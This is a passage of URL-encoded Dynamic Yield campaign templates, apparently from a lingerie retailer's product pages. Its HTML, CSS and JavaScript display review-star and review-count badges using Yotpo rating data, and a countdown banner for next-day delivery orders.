:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22starThreshold%22:%7B%22value%22:%223.5%22%7D%7D,%22rcom%22:%7B%7D%7D","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20starThreshold%20=%20parseInt('$%7BstarThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.innerHTML%20=%20reviewStars%20+%20'/5%20stars%20from%20real%20customers';%0A%20%20%20%20%20%20%20%20%20%20if(reviewStars%20%3C=%20starThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Review%20numbers%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","Review%20Count","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M320%2080C377.4%2080%20424%20126.6%20424%20184C424%20241.4%20377.4%20288%20320%20288C262.6%20288%20216%20241.4%20216%20184C216%20126.6%20262.6%2080%20320%2080zM96%20152C135.8%20152%20168%20184.2%20168%20224C168%20263.8%20135.8%20296%2096%20296C56.2%20296%2024%20263.8%2024%20224C24%20184.2%2056.2%20152%2096%20152zM0%20480C0%20409.3%2057.3%20352%20128%20352C140.8%20352%20153.2%20353.9%20164.9%20357.4C132%20394.2%20112%20442.8%20112%20496L112%20512C112%20523.4%20114.4%20534.2%20118.7%20544L32%20544C14.3%20544%200%20529.7%200%20512L0%20480zM521.3%20544C525.6%20534.2%20528%20523.4%20528%20512L528%20496C528%20442.8%20508%20394.2%20475.1%20357.4C486.8%20353.9%20499.2%20352%20512%20352C582.7%20352%20640%20409.3%20640%20480L640%20512C640%20529.7%20625.7%20544%20608%20544L521.3%20544zM472%20224C472%20184.2%20504.2%20152%20544%20152C583.8%20152%20616%20184.2%20616%20224C616%20263.8%20583.8%20296%20544%20296C504.2%20296%20472%20263.8%20472%20224zM160%20496C160%20407.6%20231.6%20336%20320%20336C408.4%20336%20480%20407.6%20480%20496L480%20512C480%20529.7%20465.7%20544%20448%20544L192%20544C174.3%20544%20160%20529.7%20160%20512L160%20496z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20countThreshold%20=%20parseInt('$%7BcountThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Top%20rated%20by%20'%20+%20reviewCount%20+%20'%20customers';%20%0A%20%20%20%20%20%20%20%20%20%20if(reviewCount%20%3C=%20countThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22countThreshold%22:%7B%22value%22:%2250%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP: Next Day Delivery Clock","div#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.discreet-deliver > div > div.row","Get%20it%20tomorrow!%20Variation","%3Cdiv%20id=%22dy_countdown_banner_$%7BdyVariationId%7D%22%20class=%22dy_countdown_banner%22%3E%0D%0A%09%3Cspan%20id=%22dy_countdown_banner_title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/span%3E%0D%0A%09%3Cspan%20class=%22DY-wrapper%22%3E%3Ctime%20id=%22count-down%22%3E%3C/time%3E%3C/span%3E%0D%0A%3C/div%3E","#dy_countdown_banner_$%7BdyVariationId%7D%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20line-height:1.3;%0D%0A%20%20text-align:center;%0D%0A%20%20font-size:16px;%0D%0A%20%20letter-spacing:0.7px;%0D%0A%20%20padding:10px%2010px%2010px;%0D%0A%20%20background:%20#CEE7E3;%0D%0A%20%20margin-top:%20%2010px;%0D%0A%20%20border-radius:%207px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20%7B%0D%0A%20%20display:block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px%200%2010px;%0D%0A%20%20font-weight:%20500;%0D%0A%7D%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20b%7B%0D%0A%20%20font-family:%20'FUTURAPT-HEAVY',%20futura-pt,%20futura-fallback;%0D%0A%7D%0D%0A%20%20%0D%0A#count-down%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:0%2010px%203px%2010px;%0D%0A%7D%0D%0A#count-down%20ul%20%7B%0D%0A%20%20display:%20flex;%0D%0A%20%20align-items:center;%0D%0A%20%20list-style:%20none%20outside%20none;%0D%0A%20%20margin:%200%20auto;%0D%0A%20%20padding:%200;%0D%0A%7D%0D%0A#count-down%20ul:after%20%7B%0D%0A%20%20clear:%20both;%0D%0A%20%20content:%20%22%22;%0D%0A%20%20display:%20table;%0D%0A%7D%0D%0A#count-down%20li%20%7B%0D%0A%20%20display:%20inline-block;%0D%0A%20%20position:%20relative;%0D%0A%20%20text-align:%20center;%0D%0A%20%20border-radius:5px;%0D%0A%20%20margin:0px%203px;%0D%0A%20%20vertical-align:text-bottom;%0D%0A%20%20font-weight:%20600;%0D%0A%20%20font-family:%20'FUTURAPT-HEAVY',%20futura-pt,%20futura-fallback;%0D%0A%7D%0D%0A#count-down%20li:nth-of-type(even)%7B%0D%0A%20%20background:none;%0D%0A%20%20width:unset;%0D%0A%7D%0D%0A#count-down%20li%20:first-child%7B%0D%0A%20%20line-height:1;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20div%7B%0D%0A%20%20display:inline-block;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20:after%20%7B%0D%0A%20%20%20%20content:%20%22%20%22;%0D%0A%20%20%20%20position:relative;%0D%0A%7D%0D%0A%0D%0A%0D%0A#count-down%20li%20:last-child%7B%0D%0A%7D%0D%0A%0D%0A#count-down%20div%20%7B%0D%0A%20%20background:%20none;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20-moz-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-o-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-webkit-transition:%20all%201s%20ease-in-out;%0D%0A%20%20transition:%20all%201s%20ease-in-out;%0D%0A%20%20border-radius:3px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button%7B%0D%0A%20%20%20%20display:%20block;%0D%0A%20%20%20%20margin:16px%20auto;%0D%0A%20%20%20%20cursor:%20pointer;%0D%0A%20%20%20%20display:%20-webkit-box;%0D%0A%20%20%20%20display:%20-ms-flexbox;%0D%0A%20%20%20%20display:%20flex;%0D%0A%20%20%20%20-webkit-box-align:%20center;%0D%0A%20%20%20%20-ms-flex-align:%20center;%0D%0A%20%20%20%20align-items:%20center;%0D%0A%20%20%20%20-webkit-box-pack:%20center;%0D%0A%20%20%20%20-ms-flex-pack:%20center;%0D%0A%20%20%20%20justify-content:%20center;%0D%0A%20%20%20%20width:%20100%25;%0D%0A%20%20%20%20max-width:%20300px;%0D%0A%20%20%20%20padding:%208px%2015px%207px;%0D%0A%20%20%20%20font-weight:%20450;%0D%0A%20%20%20%20font-size:%2016px;%0D%0A%20%20%20%20line-height:%20120%25;%0D%0A%20%20%20%20background-color:%20#3b3935;%0D%0A%20%20%20%20color:%20#fff;%0D%0A%20%20%20%20border-radius:%2020px;%0D%0A%20%20%20%20text-align:%20center;%0D%0A%20%20%20%20text-decoration:%20none;%0D%0A%20%20%20%20border:%20none;%0D%0A%20%20%20%20outline:%20none;%0D%0A%20%20%20%20min-height:%2035px;%0D%0A%20%20%20%20text-transform:%20none;%0D%0A%20%20%20%20letter-spacing:%20normal;%0D%0A%20%20%20%20-webkit-transition:%20all%20.3s;%0D%0A%20%20%20%20transition:%20all%20.3s;%0D%0A%7D%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button:hover%7B%0D%0A%20%20%20%20background-color:%20#c4c4c2;%0D%0A%20%20%20%20color:%20#3b3935;%0D%0A%7D%0D%0A%0D%0A","var%20run%20=%20function()%20%7B%0A%20%20(function()%7B%0A%20%20%20%20Element.prototype.countdown%20=%20function(options,%20callback)%7B%0A%20%20%20%20%20%20var%20extend%20=%20function(out)%20%7B%0A%20%20%20%20%20%20%20%20out%20=%20out%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20%20%20for%20(var%20i%20=%201;%20i%20%3C%20arguments.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(!arguments%5Bi%5D)%0A%20%20%20%20%20%20%20%20%20%20%20%20continue;%0A%20%20%20%20%20%20%20%20%20%20for%20(var%20key%20in%20arguments%5Bi%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(arguments%5Bi%5D.hasOwnProperty(key))%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20out%5Bkey%5D%20=%20arguments%5Bi%5D%5Bkey%5D;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20return%20out;%0A%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20var%20obj%20=%20this;%0A%20%20%20%20%20%20var%20settings%20=%7B%0A%20%20%20%20%20%20%20%20%22numberFormat%22:%20null%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20interval%20=%20%22%22;%0A%0A%20%20%20%20%20%20if(options)%7B%0A%20%20%20%20%20%20%20%20extend(settings,%20options);%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20init()%20%7B%0A%20%20%20%20%20%20%20%20var%20newObj%20=%20document.createElement(%22ul%22);%0A%20%20%20%20%20%20%20%20newObj.innerHTML%20=%20'%3Cli%3E%3Cdiv%20class=%22hours%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Eh%3C/div%3E%3C/li%3E%3Cli%3E%3Cdiv%20class=%22minutes%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Em%3C/div%3E%3C/li%3E%3Cli%3E%3Cdiv%20class=%22seconds%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Es%3C/div%3E%3C/li%3E';%0A%20%20%20%20%20%20%20%20obj.appendChild(newObj);%0A%20%20%20%20%20%20%20%20countdown_process();%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20countdown_process()%20%7B%0A%20%20%20%20%20%20%20%20var%20now%20=%20new%20Date();%0A%20%20%20%20%20%20%20%20var%20targetTime%20=%20new%20Date(now.getFullYear(),%20now.getMonth(),%20now.getDate(),%2019,%200,%200);%20//%207%20PM%0A%20%20%20%20%20%20%20%20var%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20var%20hoursNode%20=%20obj.querySelector(%22.hours%22);%0A%20%20%20%20%20%20%20%20var%20minutesNode%20=%20obj.querySelector(%22.minutes%22);%0A%20%20%20%20%20%20%20%20var%20secondsNode%20=%20obj.querySelector(%22.seconds%22);%0A%0A%20%20%20%20%20%20%20%20if%20(seconds%20%3C=%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20If%20the%20target%20time%20has%20passed%20for%20the%20day,%20calculate%20the%20time%20until%20the%20next%20day%20at%206%20PM%0A%20%20%20%20%20%20%20%20%20%20targetTime.setDate(targetTime.getDate()%20+%201);%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20var%20hours%20=%20Math.floor(seconds%20/%203600);%0A%20%20%20%20%20%20%20%20seconds%20-=%20hours%20*%203600;%0A%20%20%20%20%20%20%20%20var%20minutes%20=%20Math.floor(seconds%20/%2060);%0A%20%20%20%20%20%20%20%20seconds%20-=%20minutes%20*%2060;%0A%0A%20%20%20%20%20%20%20%20if%20(settings.numberFormat%20===%20%22true%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20hours%20=%20(String(hours).length%20%3E=%202)%20?%20hours%20:%20%220%22%20+%20hours;%0A%20%20%20%20%20%20%20%20%20%20minutes%20=%20(String(minutes).length%20%3E=%202)%20?%20minutes%20:%20%220%22%20+%20minutes;%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20(String(seconds).length%20%3E=%202)%20?%20seconds%20:%20%220%22%20+%20seconds;%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20hoursNode.textContent%20=%20hours;%0A%20%20%20%20%20%20%20%20minutesNode.textContent%20=%20minutes;%0A%20%20%20%20%20%20%20%20secondsNode.textContent%20=%20seconds;%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20init();%0A%20%20%20%20%20%20interval%20=%20setInterval(countdown_process,%201000);%0A%20%20%20%20%7D;%0A%20%20%7D)();%20//end%20plugin%0A%0A%20%20document.querySelector(%22#dy_countdown_banner_$%7BdyVariationId%7D%20#count-down%22)%0A%20%20%20%20.countdown(%7B%0A%20%20%20%20%20%20numberFormat:%20%22true%22%0A%20%20%20%20%7D,%20function()%7B%7D);%0A%7D;%0A%0Arun();%0A%0Aconst%20countdownBanner%20=%20document.getElementById('dy_countdown_banner_$%7BdyVariationId%7D');%0A%09%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%253Cb%253EGet%2520it%2520Tomorrow%2521%253C/b%253E%253Cbr/%253EOrder%2520in%22%7D,%22dyVariationId%22:%7B%22v